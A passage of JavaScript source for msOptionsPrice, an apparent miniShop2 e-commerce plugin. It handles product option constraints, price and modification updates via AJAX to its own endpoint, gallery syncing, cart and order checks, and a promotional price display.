                    form = $(msOptionsPrice.Product.cost + msOptionsPrice.Product.prefix + item.rid)
                        .closest(msOptionsPrice.Product.form);
                }
                if (form.length) {
                    msOptionsPrice.Product.action('modification/get', form, {id: item.rid, iid: item.iid});
                }
            }
        });

        /* set rid, iid image */
        msOptionsPrice.$doc.on('fotorama:load', msOptionsPrice.Product.gallery + ' ' + msOptionsPrice.Product.fotorama, function (e, fotorama, extra) {

            fotorama.data.filter(function (item, r) {
                if (item.rid && item.iid && item.thumb) {
                    var thumb = $(this).find('img[src$="' + item.thumb + '"]');

                    if (thumb) {
                        thumb
                            .data('i', item.i)
                            .attr('data-i', item.i)
                            .data('rid', item.rid)
                            .attr('data-rid', item.rid)
                            .data('iid', item.rid)
                            .attr('data-iid', item.iid);
                    }

                    if (fotorama.activeFrame.i == item.i) {
                        //var form = $(e.target).closest(msOptionsPrice.Product.parent).find(msOptionsPrice.Product.form);

                        form = $(e.target).closest(msOptionsPrice.Product.form);
                        if (!form.length) {
                            form = $(msOptionsPrice.Product.cost + msOptionsPrice.Product.prefix + item.rid)
                                .closest(msOptionsPrice.Product.form);
                        }
                        if (form.length) {
                            msOptionsPrice.Product.action('modification/get', form, {id: item.rid, iid: item.iid});
                        }
                    }
                }

            }, this);
        });

        /* set options and get modification on "mse2_load" */
        msOptionsPrice.$doc.on('mse2_load', function (e, response) {
            msOptionsPrice.mSearch2.setOptionsByFilter();
            $(msOptionsPrice.Product.form).each(function () {
                $(this).trigger('change');
                /*
                 msOptionsPrice.Product.action('modification/get', this);
                 */
            });
        });

        /* get modification on "pdopage_load" */
        msOptionsPrice.$doc.on('pdopage_load', function (e, response) {
            $(msOptionsPrice.Product.form).each(function () {
                $(this).trigger('change');
            });
        });

        /* set options and get modification on "modification" click */
        msOptionsPrice.$doc.on('click touchend', msOptionsPrice.Product.modification, function (e) {
            if (!$(e.target).is(":submit")) {
                msOptionsPrice.Product.action('modification/set', this);
            }
        });

    };


    msOptionsPrice.mSearch2 = {

        setOptionsByFilter: function () {
            /* if mse2Config set options */
            if (typeof(mse2Config) != 'undefined' && mSearch2.initialized) {
                var filterDelimeter = mse2Config.filter_delimeter || '|';
                var valuesDelimeter = mse2Config.values_delimeter || ',';
                var aliases = mse2Config.aliases || {};
                var filters = mSearch2.getFilters();

                for (i in filters) {
                    if (!filters.hasOwnProperty(i)) {
                        continue;
                    }

                    var filterName = String(i);
                    var filterValue = String(filters[i]).split(valuesDelimeter);

                    if (typeof(aliases[filterName]) != 'undefined') {
                        filterName = aliases[filterName];
                    }

                    filterName = String(filterName).split(filterDelimeter);

                    switch (filterName[0]) {

                        case 'msoption':
                            msOptionsPrice.Tools.setOptionValue(filterName[1], filterValue);
                            break;

                    }
                }
            }
        },

    };


    msOptionsPrice.miniShop2 = {
        initialize: function () {
            if (typeof(miniShop2) == 'undefined') {
                console.log('[msOptionsPrice:Error] Initialization Error. msOptionsPrice required');
                return false;
            }

            if (msOptionsPriceConfig.allow_remains) {
                miniShop2.Callbacks.add('Cart.change.response.error', 'msoptionsprice', function (response) {
                    var count = miniShop2.sendData.$form.find(miniShop2.Cart.countInput);
                    count.val(count.attr('value'));
                });

                miniShop2.Callbacks.add('Cart.change.response.success', 'msoptionsprice', function (response) {
                    var count = miniShop2.sendData.$form.find(miniShop2.Cart.countInput);
                    count.removeClass(msOptionsPrice.options.errorClass);
                });

                miniShop2.Callbacks.add('Order.submit.before', 'msoptionsprice', function () {
                    var result = msOptionsPrice.Order.action('order/check', miniShop2.sendData.$form);
                    if (!result) {
                        $(':button, a', miniShop2.Order.order).attr('disabled', false).prop('disabled', false);
                    }
                    return result;
                });
            }

        },

    };


    msOptionsPrice.Order = {
        action: function (action, form, data) {
            var formData = new FormData($(form)[0]);

            if (!msOptionsPrice.Tools.empty(data)) {
                for (key in data) {
                    if (!data.hasOwnProperty(key)) {
                        continue;
                    }
                    formData.append(key, data[key]);
                }
            }

            formData.append('action', action);
            formData.append('ctx', msOptionsPriceConfig.ctx);

            var request = $.ajax({
                type: 'POST',
                url: msOptionsPriceConfig.actionUrl,
                dataType: 'json',
                data: formData,
                async: false,
                cache: false,
                contentType: false,
                processData: false,
                beforeSend: function () {
                    msOptionsPrice.Spinner.show();

                    return true;
                },
                success: function (response) {
                    msOptionsPrice.Spinner.hide();

                    msOptionsPrice.$doc.trigger('msoptionsprice_order_action', [action, form, response]);

                    var data = response.data;
                    var errors = [];

                    if (!msOptionsPrice.Tools.empty(data.errors)) {
                        errors.push(data.errors);
                    }

                    if (!response.success) {
                        if (!msOptionsPrice.Tools.empty(response.message)) {
                            miniShop2.Message.error(response.message);
                        }

                        if (!msOptionsPrice.Tools.empty(data.required)) {
                            for (var key in data.required) {
                                if (!data.required.hasOwnProperty(key)) {
                                    continue;
                                }
                                var pls = data.required[key];
                                var item = $('#' + key);
                                var count = item.find(miniShop2.Cart.countInput);

                                count.addClass(msOptionsPrice.options.errorClass);

                                var f = count.closest('form');
                                var err = item.find(msOptionsPrice.options.errorElement + '.' + msOptionsPrice.options.errorClass);
                                if (err.length < 1) {
                                    err = $("<" + msOptionsPrice.options.errorElement + "/>").appendTo(f.parent())
                                        .addClass(msOptionsPrice.options.errorClass);
                                }

                                err.text(pls['message']).show();

                            }
                        }
                    }
                    else {
                        if (!msOptionsPrice.Tools.empty(data.cart)) {
                            for (var key in data.cart) {
                                if (!data.cart.hasOwnProperty(key)) {
                                    continue;
                                }

                                var pls = data.cart[key];
                                var item = $('#' + key);
                                if (item.length < 1) {
                                    continue;
                                }

                                var count = item.find(miniShop2.Cart.countInput);

                                count.removeClass(msOptionsPrice.options.errorClass);

                                var err = item.find(msOptionsPrice.options.errorElement + '.' + msOptionsPrice.options.errorClass);
                                err.text('').hide();
                            }
                        }
                    }

                    if (!msOptionsPrice.Tools.empty(errors)) {
                        console.log(errors.join('<br>'));
                    }

                }
            }).done(function (response) {

            }).fail(function (jqXHR, textStatus, errorThrown) {

            });

            if (!!request.responseJSON) {
                msOptionsPrice.Spinner.hide();

                return request.responseJSON.success || false;
            }

            return true;
        }
    };


    msOptionsPrice.Product = {

        action: function (action, form, data) {

            var formData = new FormData($(form)[0]);

            if (!msOptionsPrice.Tools.empty(data)) {
                for (key in data) {
                    if (!data.hasOwnProperty(key)) {
                        continue;
                    }
                    formData.append(key, data[key]);
                }
            }

            formData.append('action', action);
            formData.append('ctx', msOptionsPriceConfig.ctx);

            $.ajax({
                type: 'POST',
                url: msOptionsPriceConfig.actionUrl,
                dataType: 'json',
                data: formData,
                async: true,
                cache: false,
                contentType: false,
                processData: false,
                beforeSend: function () {
                    msOptionsPrice.Spinner.show();
                    msOptionsPrice.Product.submitDisabled($(form)[0]);

                    return true;
                },
                success: function (response) {
                    msOptionsPrice.Spinner.hide();
                    msOptionsPrice.Product.submitEnabled($(form)[0]);

                    msOptionsPrice.$doc.trigger('msoptionsprice_product_action', [action, form, response]);

                    if (response.success && response.data) {

                        var data = response.data;
                        var errors = [];
                        var html;

                        if (!msOptionsPrice.Tools.empty(data.errors)) {
                            errors.push(data.errors);
                        }

                        if (!msOptionsPrice.Tools.empty(data.modification)) {
                            ['name', 'article', 'count', 'weight', 'cost', 'old_cost', 'price', 'mass', 'msbonus'].filter(function (key) {
                                if (msOptionsPrice.Product[key]) {
                                    var value = data.modification[key];

                                    switch (key) {
                                        case 'old_cost':
                                            if (data.modification[key] == data.modification['cost']) {
                                                value = 0;
                                            }
                                            break;
                                        default:
                                            break;
                                    }

                                    if (msOptionsPrice.Tools.empty(value) && !msOptionsPriceConfig['allow_zero_' + key]) {
                                        return true;
                                    }

                                    msOptionsPrice.Tools.setValue(null, value, key, data.rid);
                                }
                            });


                            key = 'description';
                            html = $(msOptionsPrice.Product.prefix + data.rid + msOptionsPrice.Product.prefix + key);
                            if (html.length > 0) {
                                html.html(data.modification[key] || "");
                            }

                        }

                        /* set modification/set */
                        var msoptionsprice_mid = $(msOptionsPrice.Product.prefix + data.rid).closest(msOptionsPrice.Product.form).find('input[name="mid"]');
                        if (msoptionsprice_mid.length) {
                            if (action == 'modification/set') {
                                msoptionsprice_mid.val(data.modification.id);
                            }
                            if (action == 'modification/get') {
                                msoptionsprice_mid.val(data.modification.id);
                            }
                        }

                        /* set image  */
                        if (miniShop2.Gallery && !msOptionsPrice.Tools.empty(data.modification.images) && msOptionsPrice.Tools.empty(data.set.options)) {
                            $('.fotorama').on('fotorama:load', function (e, fotorama, extra) {
                                if (extra && extra.frame && extra.frame.iid == data.modification.images[0]) {
                                    msOptionsPrice.Tools.setGalleryImage(extra.frame.rid, extra.frame.iid);
                                }
                            });
                            msOptionsPrice.Tools.setGalleryImage(data.rid, data.modification.images[0]);
                        } else if (miniShop2.Gallery && !msOptionsPrice.Tools.empty(data.modification.images) && !msOptionsPrice.Tools.empty(data.set.image)) {
                            msOptionsPrice.Tools.setGalleryImage(data.rid, data.modification.images[0]);
                        }

                        /* set options */
                        var set = !msOptionsPrice.Tools.empty(data.set.options);

                        /* set msal */
                        var msal = data.options['msal'];
                        if (!set && !msOptionsPrice.Tools.empty(msal)) {
                            data.options = {
                                'msal': msal
                            };
                            set = true;
                        }

                        if (set) {
                            for (var key in data.options) {
                                if (!data.options.hasOwnProperty(key)) {
                                    continue;
                                }
                                var value = data.options[key];
                                if (typeof value === "object") {
                                    for (idx in value) {
                                        var _key = [key, idx];
                                        var _value = value[idx];

                                        _value = msOptionsPrice.Tools.formatOptionValue(key, _value);
                                        msOptionsPrice.Tools.setOptionValue(_key, _value, data.rid);
                                    }
                                }
                                else {
                                    value = msOptionsPrice.Tools.formatOptionValue(key, value);
                                    msOptionsPrice.Tools.setOptionValue(key, value, data.rid);
                                }
                            }
                        }

                        // html
                        for (var key in data.options) {
                            if (!data.options.hasOwnProperty(key)) {
                                continue;
                            }

                            html = $(msOptionsPrice.Product.prefix + data.rid + msOptionsPrice.Product.prefix + key);
                            if (html.length > 0) {
                                html.html(data.options[key]);
                            }
                        }


                        if (!msOptionsPrice.Tools.empty(errors)) {
                            console.log(errors.join('<br>'));
                        }
                    }
                    else if (!response.success) {

                    }
                    try {
                        if ($("#data-modify") !== undefined && $("#data-modify").length > 0) {
                            var promoPriceModifier = parseFloat($("#data-modify").attr("data-modify"));
                            var promoPriceCont = $(".msoptionsprice-old-cost");
                            var promoPrice = promoPriceCont.text();
                            var priceSymb = promoPriceCont.parent("p").text()[promoPriceCont.parent("p").text().length - 1];
                            promoPrice = promoPrice.match(/[0-9.]*/g);
                            promoPrice = parseInt(promoPrice.join(""));
                            promoPrice = promoPrice * promoPriceModifier;
                            var mil = promoPrice / 1000000;
                            if (mil > 1) {
                                mil = Math.trunc(mil);
                                var tho = promoPrice - mil * 1000000;
                                tho = tho / 1000;
                                tho = Math.trunc(tho);
                                num = promoPrice - mil * 1000000 - tho * 1000;
                                promoPrice = mil + " " + tho + " " + Math.round(num);
                            } else {
                                var tho = promoPrice / 1000
                                if (tho > 1) {
                                    tho = Math.trunc(tho);
                                    num = promoPrice - tho * 1000;
                                    num = Math.round(num);
                                    if(num=='1000')
                                    {
                                        tho=tho+1;
                                        num="000";
                                    }
                                    num = String(num)
                                    if (num.length == 1) {
                                        num = "00" + num;
                                    } else if (num.length == 2) {
                                        num = "0" + num;
                                    }
                                    promoPrice = tho + " " + num + " ";
                                } else {
                                    promoPrice = Math.round(promoPrice);
                                }
                            }
                            promoPrice += priceSymb;
                            $(".friday-price").text(promoPrice);
                        }
                    } catch (e) {
                        console.log(e);
                    }
                }
            }).done(function (response) {

            }).fail(function (jqXHR, textStatus, errorThrown) {
                msOptionsPrice.Spinner.hide();
                msOptionsPrice.Product.submitEnabled($(form)[0]);

            });
        },


        processOptions: function (form) {
            var $form = $(form),
                $constraints,
                $related,
                $enabled = [],
                $disabled = [],
                constraints,
                options = {},
                selector = 'input, option';

            $constraints = $form.find("[data-constraints]");
            $related = $form.find("[data-constraints]").find(selector);

            constraints = $constraints.map(function () {
                return $(this).data('constraints');
            });

            constraints = $.grep(constraints, function (v, k) {
                return $.inArray(v, constraints) === k;
            });
            constraints.sort();

            constraints.filter(function (key) {
                var value = msOptionsPrice.Tools.getOptionValue(key, form);
                if (typeof (value) != 'undefined') {
                    options[key] = value;
                }
                return true;
            });

            if (options.length < 1) {
                return;
            }

            $related.filter(function () {
                var $curr = $(this);

                switch (this.tagName) {
                    case 'OPTION':
                        $curr = $curr.parent('select');
                        break;

                }

                var opts = [];
                var currConstraints = $curr.data('constraints') || $curr.closest('[data-constraints]').data('constraints') || [];

                currConstraints.filter(function (key) {
                    if (options.hasOwnProperty(key)) {
                        opts.push('' + key + '=' + msOptionsPrice.Tools.escapedValue(options[key]) + '');
                        //opts.push('' + key + '=' + options[key] + '');
                        //opts.push('"'+key+'='+options[key]+'"');
                    }
                });

                opts.sort();
               /* opts = opts.join('(.*?)');
                opts = msOptionsPrice.Tools.escapedValue(opts);
                opts = new RegExp(opts);*/
                opts = opts.join('([^\"]+)');
                opts = new RegExp(opts+'([\&\"])');

                if (this.dataset.relations && msOptionsPrice.Tools.escapedValue(this.dataset.relations).match(opts)) {
                    $enabled.push(this);
                }
                else {
                    $disabled.push(this);
                }
                return true;
            });

            $enabled = $($enabled).map(function (i, self) {
                return self;
            });
            $disabled = $($disabled).map(function (i, self) {
                return self;
            });

            $enabled.attr('disabled', false).prop('disabled', false);
            $disabled.attr('disabled', true).prop('disabled', true);

            $enabled.closest(msOptionsPrice.Product.inputParent).show();
            $disabled.closest(msOptionsPrice.Product.inputParent).hide();

            $constraints.map(function () {
                var $fields = $(this).find(selector);
                if ($fields.length < 1) {
                    return true;

                }
                switch ($fields[0].tagName) {
                    case 'INPUT':
                        if ($fields.filter(':not(:disabled):checked').length < 1) {
                            $fields.filter(':not(:disabled):first').prop('checked', true);
                        }
                        break;

                    case 'OPTION':
                        if ($fields.filter(':not(:disabled):checked:selected').length < 1) {
                            $fields.filter(':not(:disabled):first').prop('checked', true).prop('selected', true);
                        }
                        break;
                }
            });
        },

        submitDisabled: function (form) {
            $(form).find(':button[value="cart/add"], a[value="cart/add"]').attr('disabled', true).prop('disabled', true);
        },

        submitEnabled: function (form) {
            $(form).find(':button[value="cart/add"], a[value="cart/add"]').attr('disabled', false).prop('disabled', false);
        },

    };


    msOptionsPrice.Tools = {
        escapedValue: function (value) {
            return value
                .replace(new RegExp("\\^", "g"), '{v}')
                .replace(new RegExp("\\$", "g"), '{s}')
                .replace(new RegExp('\\*', "g"), '{z}')
                .replace(new RegExp('\\+', "g"), '{p}');
        },

        arrayIntersect: function (array1, array2) {
            var result = array1.filter(function (n) {
                return array2.indexOf(n) !== -1;
            });

            return result;
        },

        inArray: function (needle, haystack) {
            for (key in haystack) {
                if (haystack[key] == needle) return true;
            }

            return false;
        },

        empty: function (value) {
            return (typeof(value) == 'undefined' || value == 0 || value === null || value === false || (typeof(value) == 'string' && value.replace(/\s+/g, '') == '') || (typeof(value) == 'object' && value.length == 0));
        },

        setValue: function (self, value, key, rid) {
            var $this = null;
            if (self) {
                $this = $(self);
            }
            else if (key && rid) {
                $this = $(msOptionsPrice.Product[key] + msOptionsPrice.Product.prefix + rid);
            }

            if (!$this.length && !rid) {
                $this = $(msOptionsPrice.Product[key]);
            }

            if (!$this.length) {
                return;
            }

            var tagName = $this[0].tagName;
            var tagType = $this[0].type;

            switch (true) {
                case tagName == 'INPUT' && (key instanceof Array) && msOptionsPrice.Tools.inArray('msal', key):
                    $this.val(value).trigger('change');
                    break;
                case tagName == 'INPUT' && tagType == 'checkbox':
                    if (!(value instanceof Array)) {
                        value = [value];
                    }

                    if (msOptionsPrice.Tools.inArray($this.val(), value)) {
                        $this.prop('checked', true);
                    }
                    else {
                        $this.prop('checked', false);
                    }
                    break;
                case tagName == 'INPUT' && tagType != 'radio':
                    $this.val(value);
                    break;
                case tagName == 'INPUT' && tagType == 'radio':
                    if (!(value instanceof Array)) {
                        value = [value];
                    }
                    value.filter(function (item, r) {
                        if ($this.val() == item) {
                            $this.prop('checked', true);
                        }
                        else {
                            $this.prop('checked', false);
                        }
                    }, this);
                    break;
                case tagName == 'SELECT':
                    if (!(value instanceof Array)) {
                        value = [value];
                    }
                    value.filter(function (item, r) {
                        if ($this.find('option[value="' + item + '"]').length) {
                            $this.val([item]);
                        }
                    }, this);
                    break;

                default:
                    switch (true) {
                        case key == 'cost':
                            /* refresh msal price */
                            msOptionsPrice.Tools.setValue(null, value, 'msal_price', rid);
                            break;
                        case  key == 'old_cost' && msOptionsPrice.Tools.empty(value):
                            /* hide empty old_cost */
                            $this.parent().hide();
                            break;
                        case  key == 'old_cost' && !msOptionsPrice.Tools.empty(value):
                            /* show not empty old_cost */
                            $this.parent().show();
                            break;
                    }

                    value = msOptionsPrice.Tools.formatOptionValue(key, value);
                    $this.html(value);

                    break;
            }

            return;
        },

        getOptionName: function (key) {
            var name = 'options';
            if (!(key instanceof Array)) {
                key = [key];
            }

            key.filter(function (i) {
                name += '[' + i + ']';
            });

            return name.toString();
        },

        getOptionValue: function (key, form) {
            var value;
            var name = msOptionsPrice.Tools.getOptionName(key);
            var $field = $(form).find('[name="' + name + '"]');

            if ($field.length > 0) {
                switch ($field[0].tagName) {
                    case 'INPUT':
                        value = $field.filter(':checked').val();
                        break;
                    case 'SELECT':
                        value = $field.val();
                        break;
                }
            }
            return value;
        },

        setOptionValue: function (key, value, rid) {
            var inputs;
            var name = msOptionsPrice.Tools.getOptionName(key);

            if (rid) {
                inputs = $(msOptionsPrice.Product.cost + msOptionsPrice.Product.prefix + rid)
                    .closest(msOptionsPrice.Product.form)
                    .find('[name="' + name + '"]');
            }
            else {
                inputs = $(msOptionsPrice.Product.cost)
                    .closest(msOptionsPrice.Product.form)
                    .find('[name="' + name + '"]');
            }

            if (inputs) {
                inputs.each(function () {
                    msOptionsPrice.Tools.setValue(this, value, key);
                });
            }

            return;
        },

        setGalleryImage: function (rid, iid) {
            var fotorama = $('.fotorama__img[data-rid="' + rid + '"]').closest(msOptionsPrice.Product.gallery).find('.fotorama').data('fotorama');

            if (!!fotorama) {
                if (fotorama.activeFrame['iid'] == iid) {
                    return;
                }
                fotorama.data.filter(function (item, r) {
                    if (item['iid'] == iid) {
                        fotorama.show(item['i'] - 1);
                    }
                }, this);
            }
        },

        formatOptionValue: function (key, value) {

            switch (key) {
                case 'cost':
                case 'old_cost':
                case 'price':
                case 'old_price':
                    if (miniShop2 && miniShop2.Utils.formatPrice) {
                        value = miniShop2.Utils.formatPrice(value);
                    }
                    break;
                case 'mass':
                case 'weight':
                    if (miniShop2 && miniShop2.Utils.formatWeight) {
                        value = miniShop2.Utils.formatWeight(value);
                    }
                    break;
                default:
                    break;
            }

            return value;
        },

        /* TODO remove */
        setInputValue: function (key, value, rid) {
            var inputs;

            if (rid) {
                inputs = $(msOptionsPrice.Product.cost + msOptionsPrice.Product.prefix + rid)
                    .closest(msOptionsPrice.Product.form)
                    .find('[name="options[' + key + ']"]');
            }
            else {
                inputs = $(msOptionsPrice.Product.cost)
                    .closest(msOptionsPrice.Product.form)
                    .find('[name="options[' + key + ']"]');
            }

            if (!inputs) {
                return false;
            }

            inputs.each(function () {
                msOptionsPrice.Tools.setValue(this, value);
            });
        },

    };


    msOptionsPrice.Spinner = {
        create: function () {
            return $('<div class="msoptionsprice-spinner"></div>');
        },
        show: function () {
            if (!msOptionsPrice.options.showSpinner) {
                return;
            }
            msOptionsPrice.$spinner = msOptionsPrice.$spinner || this.create();
            msOptionsPrice.$body.append(msOptionsPrice.$spinner);

            return msOptionsPrice.$spinner.show();
        },

        hide: function () {
            if (msOptionsPrice.$spinner) {
                return msOptionsPrice.$spinner.remove();
            }
        },
    };


    $(document).ready(function ($) {

    });


    msOptionsPrice.initialize();
    window.msOptionsPrice = msOptionsPrice;

})(window, document, jQuery, msOptionsPriceConfig);


/* event example */
/*$(document).on('msoptionsprice_product_action', function (e, action, form, response) {

    //console.log(action, form, response);
});*/

/*
reload gallery
$(document).on('msoptionsprice_product_action', function (e, action, form, r) {
    if (action == 'modification/get' && r.success && r.data) {
        var m = r.data.modification || {};

        var thumbs = m.thumbs || {main:['default.png']};
        var fotorama = $(form).closest('#msProduct').find('.fotorama').data('fotorama');
        if (fotorama) {
            var images = [];
            (thumbs.main || []).filter(function (href) {
                images.push({img: href, caption: ''})
            });
        }
    }
});*/
